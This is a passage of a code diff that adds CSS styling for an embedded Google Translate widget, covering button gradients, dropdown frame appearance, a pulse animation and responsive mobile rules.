+/* Style the dropdown menu frame */
+.goog-te-menu-frame {
+  border-radius: 12px !important;
+  border: 1px solid #0098ff !important;
+  box-shadow: 0 12px 32px rgba(0, 0, 0, 0.15) !important;
+  overflow: hidden !important;
+  background-color: #ffffff !important;
+}
+
+/* Style the frame content (inside iframe) */
+iframe.goog-te-menu-frame {
+  background-color: #ffffff !important;
+  border-radius: 12px !important;
+}
+
+/* Animation for button */
+@keyframes translateButtonPulse {
+  0% {
+    box-shadow: 0 2px 8px rgba(0, 152, 255, 0.2);
+  }
+  50% {
+    box-shadow: 0 4px 16px rgba(0, 152, 255, 0.3);
+  }
+  100% {
+    box-shadow: 0 2px 8px rgba(0, 152, 255, 0.2);
+  }
+}
+
+/* Apply pulse animation on first load */
+.goog-te-gadget-simple:first-of-type {
+  animation: translateButtonPulse 2s ease-in-out;
+}
+
+/* Ensure smooth transitions */
+.goog-te-gadget * {
+  transition: background-color 0.2s ease, color 0.2s ease !important;
+}
+
+/* Active/selected state */
+.goog-te-gadget-simple.active {
+  box-shadow: 0 4px 16px rgba(0, 152, 255, 0.4) !important;
+}
+
+/* Responsive styles for mobile */
+@media (max-width: 650px) {
+  .goog-te-gadget-simple {
+    padding: 6px 12px !important;
+    font-size: 0.85rem !important;
+  }
+
+  .goog-te-gadget-simple a {
+    font-size: 0.8rem !important;
+  }
+
+  .goog-te-gadget-icon {
+    width: 13px !important;
+    height: 13px !important;
+    margin-right: 3px !important;
+  }
+}
 
   .hamburger-icon {
     height: 28px;
--- a/google-translate-styles.css
+++ b/google-translate-styles.css
@@ -0,0 +1,169 @@
+/* ==================== GOOGLE TRANSLATE BEAUTIFICATION ==================== */
+
+/* Hide the default Google Translate gadget icon/styling */
+.skiptranslate {
+  display: none !important;
+}
+
+/* Hide the original Google Translate element */
+#google_translate_element {
+  display: none !important;
+}
+
+/* Style the Google Translate button that appears */
+.goog-te-gadget-simple {
+  background: linear-gradient(135deg, #0098ff 0%, #0080d9 100%) !important;
+  border: none !important;
+  border-radius: 8px !important;
+  padding: 8px 16px !important;
+  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1) !important;
+  transition: all 0.3s ease !important;
+}
+
+.goog-te-gadget-simple:hover {
+  background: linear-gradient(135deg, #0080d9 0%, #006bb8 100%) !important;
+  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15) !important;
+  transform: translateY(-2px) !important;
+}
+
+.goog-te-gadget-simple a {
+  color: #ffffff !important;
+  text-decoration: none !important;
+  font-weight: 600 !important;
+  font-size: 0.9rem !important;
+}
+
+.goog-te-gadget-simple a:hover {
+  color: #ffffff !important;
+}
+
+.goog-te-gadget-icon {
+  background-image: url('https://translate.googleapis.com/translate_static/img/te_ctrl3.gif') !important;
+  opacity: 0.9 !important;
+  margin-right: 6px !important;
+}
+
+/* Style the dropdown menu frame */
+.goog-te-menu-frame {
+  border-radius: 8px !important;
+  border: 1px solid #0098ff !important;
+  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.15) !important;
+  overflow: hidden !important;
+}
+
+/* Style dropdown items inside iframe */
+.goog-te-menu-frame iframe {
+  border-radius: 8px !important;
+}
+
+/* Style the frame content (inside iframe) */
+iframe.goog-te-menu-frame {
+  background-color: #ffffff !important;
+  border-radius: 8px !important;
+}
+
+/* Hide the powered by Google text if present */
+.goog-te-gadget .goog-te-gadget-simple {
+  font-size: 13px !important;
+}
+
+.goog-te-gadget .goog-te-gadget-simple span {
+  white-space: nowrap !important;
+}
+
+/* Animation for button */
+@keyframes translateButtonPulse {
+  0% {
+    box-shadow: 0 2px 8px rgba(0, 152, 255, 0.2);
+  }
+  50% {
+    box-shadow: 0 4px 16px rgba(0, 152, 255, 0.3);
+  }
+  100% {
+    box-shadow: 0 2px 8px rgba(0, 152, 255, 0.2);
+  }
+}
+
+/* Apply pulse animation on first load */
+.goog-te-gadget-simple:first-of-type {
+  animation: translateButtonPulse 2s ease-in-out;
+}
+
+/* Responsive styles for mobile */
+@media (max-width: 650px) {
+  .goog-te-gadget-simple {
+    padding: 6px 12px !important;
+    font-size: 0.85rem !important;
+  }
+
+  .goog-te-gadget-simple a {
+    font-size: 0.8rem !important;
+  }
+
+  .goog-te-gadget-icon {
+    width: 14px !important;
+    height: 14px !important;
+    margin-right: 4px !important;
+  }
+}
+
+/* Language menu styling from iframe */
+div.goog-te-menu-frame {
+  background: #ffffff !important;
+  border-radius: 8px !important;
+}
+
+/* Link styling in dropdown menu */
+a.goog-te-menu-value {
+  color: #0098ff !important;
+  font-weight: 500 !important;
+  transition: all 0.2s ease !important;
+}
+
+a.goog-te-menu-value:hover {
+  background-color: #f0f7ff !important;
+  color: #0080d9 !important;
+}
+
+/* Main select language link */
+.goog-te-gadget-simple .VIpgJd-ZVi9od-xl07Ob-lTBxed {
+  background: transparent !important;
+  border: none !important;
+  color: #ffffff !important;
+  font-weight: 600 !important;
+  padding: 0 !important;
+  cursor: pointer !important;
+  display: flex !important;
+  align-items: center !important;
+  gap: 4px !important;
+}
+
+.goog-te-gadget-simple .VIpgJd-ZVi9od-xl07Ob-lTBxed:hover {
+  color: #ffffff !important;
+}
+
+/* Dropdown arrow styling */
+.goog-te-gadget-simple .VIpgJd-ZVi9od-xl07Ob-lTBxed span {
+  color: rgba(255, 255, 255, 0.9) !important;
+  font-size: 0.75rem !important;
+}
+
+/* Frame container */
+.goog-te-gadget-simple div {
+  border-radius: 4px !important;
+}
+
+/* Ensure smooth transitions */
+.goog-te-gadget * {
+  transition: background-color 0.2s ease, color 0.2s ease !important;
+}
+
+/* Loading state */
+.goog-te-gadget-simple.loading {
+  opacity: 0.7 !important;
+}
+
+/* Active/selected state */
+.goog-te-gadget-simple.active {
+  box-shadow: 0 4px 16px rgba(0, 152, 255, 0.4) !important;
+}
